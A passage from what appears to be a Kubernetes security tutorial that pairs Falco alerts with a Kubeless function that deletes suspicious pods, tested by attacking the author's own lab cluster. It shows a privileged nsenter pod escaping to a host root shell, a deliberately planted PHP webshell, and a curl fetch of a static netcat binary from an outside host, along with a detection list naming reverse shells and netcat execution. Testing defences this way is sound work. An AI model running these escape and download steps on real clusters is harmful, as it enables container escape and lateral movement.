

It works as a single endpoint for as many falco instances as you want:

In the inventory just set the following variable

falco_sidekick_slack: "https://hooks.slack.com/services/XXXXX-XXXX-XXXX"

# This is a secret and should be Vaulted!Now let’s see what happens when we deploy the previous escaping POD

Enter Kubeless



What can we do with it? We will deploy a python function that will be called by FalcoSidekick when something is happening.

Let’s deploy kubeless on our cluster following the task on roles/k3s-deploy/tasks/kubeless.yml or simply with the command

- $ kubectl apply -f https://github.com/kubeless/kubeless/releases/download/v1.0.8/kubeless-v1.0.8.yamlAnd let’s not forget to create corresponding RoleBindings and PSPs for it as it will need some super power to run on our cluster.

After Kubeless deployment is completed we can proceed to deploy our function.

Let’s start simple and just react to a pod Attach or Exec

# code skipped for brevity

[ ...]

def pod_delete(event, context):

rule = event['data']['rule'] or None

output_fields = event['data']['output_fields'] or None

if rule and output_fields:

if (rule == "Attach/Exec Pod" or rule == "Create HostNetwork Pod"):

if output_fields['ka.target.name'] and output_fields[

'ka.target.namespace']:

pod = output_fields['ka.target.name']

namespace = output_fields['ka.target.namespace']

print(

f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""

)

client.CoreV1Api().delete_namespaced_pod(

name=pod,

namespace=namespace,

body=client.V1DeleteOptions(),

grace_period_seconds=0

)

send_slack(

rule, pod, namespace, event['data']['output'],

time.time_ns()

)Then deploy it to kubeless.

First steps

Let’s try our escaping POD from administrator account again

~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attach

If you don't see a command prompt, try pressing enter.

[root@worker01 /]#We will receive this on Slack



And the POD is killed, and the process immediately exited. So we limited the damage by automatically responding in a fast manner to a fishy situation.

Watching the host

Falco will also keep an eye on the base host, if protected files are opened or strange processes spawned like network scanners.

Internet is not a safe place







Exposing our shiny new service running on our new cluster is not all sunshine and roses. We could have done all in our power to secure the cluster, but what if the services deployed in the cluster are vulnerable?

Here in this example we will deploy a PHP website that simulates the presence of a Remote Command Execution (RCE) vulnerability. Those are quite common and not to be underestimated.

A web app with a vulnerability

Let’s deploy this simple service with our non-privileged user

apiVersion: apps/v1

kind: Deployment

metadata:

name: php

labels:

tier: backend

spec:

replicas: 1

selector:

matchLabels:

app: php

tier: backend

template:

metadata:

labels:

app: php

tier: backend

spec:

automountServiceAccountToken: true

securityContext:

runAsNonRoot: true

runAsUser: 1000

volumes:

- name: code

persistentVolumeClaim:

claimName: code

containers:

- name: php

image: php:7-fpm

volumeMounts:

- name: code

mountPath: /code

initContainers:

- name: install

image: busybox

volumeMounts:

- name: code

mountPath: /code

command:

- wget

- "-O"

- "/code/index.php"

- “https://raw.githubusercontent.com/alegrey91/systemd-service-hardening/master/ \

ansible/files/webshell.php”

The file demo/php.yaml will also contain the nginx container to run the app and an external ingress definition for it.

~ $ kubectl-user get pods,svc,ingress

NAME READY STATUS RESTARTS AGE

pod/nginx-64d59b466c-lm8ll 1/1 Running 0 3m9s

pod/php-66f85644d-2ffbt 1/1 Running 0 3m10s

NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE

service/nginx-php ClusterIP 10.44.38.54 <none> 8080/TCP 3m9s

service/php ClusterIP 10.44.98.87 <none> 9000/TCP 3m10s

NAME HOSTS ADDRESS PORTS AGE

ingress.networking.k8s.io/security-pod-ingress testweb.192.168.1.200.nip.io 192.168.1.200 80

Adapt our function

Now let’s adapt our function to respond to a more varied selection of rules firing from Falco.

# code skipped for brevity

[ ...]

def pod_delete(event, context):

rule = event['data']['rule'] or None

output_fields = event['data']['output_fields'] or None

if rule and output_fields:

if (

rule == "Debugfs Launched in Privileged Container" or

rule == "Launch Package Management Process in Container" or

rule == "Launch Remote File Copy Tools in Container" or

rule == "Launch Suspicious Network Tool in Container" or

rule == "Mkdir binary dirs" or rule == "Modify binary dirs" or

rule == "Mount Launched in Privileged Container" or

rule == "Netcat Remote Code Execution in Container" or

rule == "Read sensitive file trusted after startup" or

rule == "Read sensitive file untrusted" or

rule == "Run shell untrusted" or

rule == "Sudo Potential Privilege Escalation" or

rule == "Terminal shell in container" or

rule == "The docker client is executed in a container" or

rule == "User mgmt binaries" or

rule == "Write below binary dir" or

rule == "Write below etc" or

rule == "Write below monitored dir" or

rule == "Write below root" or

rule == "Create files below dev" or

rule == "Redirect stdout/stdin to network connection" or

rule == "Reverse shell" or

rule == "Code Execution from TMP folder in Container" or

rule == "Suspect Renamed Netcat Remote Code Execution in Container"

):

if output_fields['k8s.ns.name'] and output_fields['k8s.pod.name']:

pod = output_fields['k8s.pod.name']

namespace = output_fields['k8s.ns.name']

print(

f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""

)

client.CoreV1Api().delete_namespaced_pod(

name=pod,

namespace=namespace,

body=client.V1DeleteOptions(),

grace_period_seconds=0

)

send_slack(

rule, pod, namespace, event['data']['output'],

output_fields['evt.time']

)

# code skipped for brevity

[ ...]Complete function file here roles/k3s-deploy/templates/kubeless/falco_function.yaml.j2

Preparing an attack

What can we do from here? Well first we could try and call the kubernetes APIs, but thanks to our previous hardening steps, anonymous querying is denied and ServiceAccount tokens automount is disabled.



But we can still try and poke around the network! The first thing is to use nmap to scan our network around and see if we can do any lateral movement. Let’s install it!



Never gonna give up



We cannot use the package manager? Well we can still download a statically linked precompiled binary to use inside the container! Let’s head to this repo: https://github.com/andrew-d/static-binaries/ we will find a healthy collection of tools that we can use to do naughty things!



Let’s use them, using this command in the webshell we will download netcat

curl https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/ncat \

--output nc

Let’s try using the above downloaded binary

